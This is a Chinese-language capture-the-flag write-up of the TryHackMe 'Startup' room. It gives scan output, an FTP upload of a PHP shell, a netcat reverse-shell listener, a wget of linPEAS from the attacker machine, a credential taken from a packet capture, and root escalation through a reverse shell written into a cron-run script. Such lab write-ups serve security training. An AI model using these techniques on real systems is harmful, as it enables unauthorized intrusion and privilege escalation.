TryHackMe:Startup
https://tryhackme.com/room/startup
nmap扫描
# Nmap 7.93 scan initiated Sat Apr 1 17:25:06 2023 as: nmap --min-rate 10000 -p- -oN nmap/scan_port 10.10.253.74
Nmap scan report for 10.10.253.74
Host is up (0.23s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# Nmap 7.93 scan initiated Sat Apr 1 17:25:37 2023 as: nmap -sT -sV -O -p21,22,80 -oN nmap/scan-tcp 10.10.253.74
Nmap scan report for 10.10.253.74
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.4 (99%), Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 1 17:25:56 2023 -- 1 IP address (1 host up) scanned in 20.04 seconds
# Nmap 7.93 scan initiated Sat Apr 1 17:26:09 2023 as: nmap -sU --top-ports 20 -oN nmap/scan-udp 10.10.253.74
Nmap scan report for 10.10.253.74
Host is up (0.23s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp open|filtered msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp closed snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp closed ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
# Nmap done at Sat Apr 1 17:26:26 2023 -- 1 IP address (1 host up) scanned in 17.96 seconds
# Nmap 7.93 scan initiated Sat Apr 1 17:26:31 2023 as: nmap --script=vuln -p21,22,80 -oN nmap/scan-script 10.10.253.74
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.253.74
Host is up (0.23s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
| http-enum:
|_ /files/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
# Nmap done at Sat Apr 1 17:32:19 2023 -- 1 IP address (1 host up) scanned in 348.61 seconds
gobuster
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.253.74/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,txt,rar,zip,html
[+] Timeout: 10s
===============================================================
2023/04/01 17:30:36 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 808]
/.php (Status: 403) [Size: 277]
/files (Status: 301) [Size: 312] [--> http://10.10.253.74/files/]
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
21端口:ftp
anonymous尝试登录,登录成功,获取文件查看,其中有个ftp文件夹和两个文件,两个文件没有什么信息。
80端口:http

根据gobuster内容,查看到files里面就是ftp的内容,这里尝试上传shell.php看看能否getshell。
通过尝试,无法在files目录下通过ftp上传文件,那这里进入files/ftp文件夹,然后重新上传shell.php,发现成功,同时在网页上发现了该文件,这里开启监听,然后打开该文件。
获得初始shell
# yunki @ yunki in ~ [12:08:08]
$ sudo nc -lnvp 443
[sudo] yunki 的密码:
listening on [any] 443 ...
connect to [10.9.63.59] from (UNKNOWN) [10.10.69.64] 40954
bash: cannot set terminal process group (1214): Inappropriate ioctl for device
bash: no job control in this shell
www-data@startup:/var/www/html/files/ftp$
上传linPEAS.sh,赋于权限,执行,发现了感兴趣的文件。
www-data@startup:/$ cd /tmp
cd /tmp
www-data@startup:/tmp$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/tmp$
www-data@startup:/tmp$ wget http://10.9.63.59/linPEAS.sh
wget http://10.9.63.59/linPEAS.sh
--2023-04-02 04:19:58-- http://10.9.63.59/linPEAS.sh
Connecting to 10.9.63.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [application/x-sh]
Saving to: 'linPEAS.sh'
linPEAS.sh 100%[===================>] 808.76K 681KB/s in 1.2s
2023-04-02 04:20:00 (681 KB/s) - 'linPEAS.sh' saved [828172/828172]
www-data@startup:/tmp$ chmod +x linPEAS.sh
chmod +x linPEAS.sh
www-data@startup:/tmp$ ./linPEAS.sh



kali机器获得这个名字为可疑的wireshark数据包,这里用wireshark打开。

针对他对自己的一个tcp流进行追踪发现:

发现一个凭据:linnie:c4ntg3t3n0ughsp1c3,这里尝试切换用户,或者ssh登录。
进一步获得权限

提权到root


发现

lennie可以执行planner.sh文件,通过修改print.sh文件,写入反弹shell,成功获得root权限。


























 133
133











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








